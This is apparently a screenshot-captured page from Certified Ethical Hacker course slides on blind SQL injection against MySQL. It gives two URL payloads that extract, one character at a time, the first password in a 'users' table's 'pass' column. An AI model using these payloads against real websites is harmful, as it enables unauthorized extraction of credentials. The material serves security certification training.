 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
63 of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
Ethical Hacking and Countermeasures
SQL Injection
Exam 312-50 Certified Ethical Hacker
Perform Blind SQL Injection – Exploitation (MySQL)
C|EH
Certified Ethical Hacker
Extract First Character
Searching for the first character of the first
table entry
/?id=1+AND+555=if(ord(mid((select+pass+
from+users+limit+0,1),1,1))= 97,555,777)
If the table “users” contains a column “pass” and the first
character of the first entry in this column is 97 (letter “a”),
Extract Second Character
Searching for the second character of the
first table entry
/?id=1+AND+555=if(ord(mid((select+pass+f
rom+users+limit+0,1),2,1))= 97,555,777)
If the table “users” contains a column “pass” and the
second character of the first entry in this column is 97
ENG
IN
7:10 PM
12/6/2021
2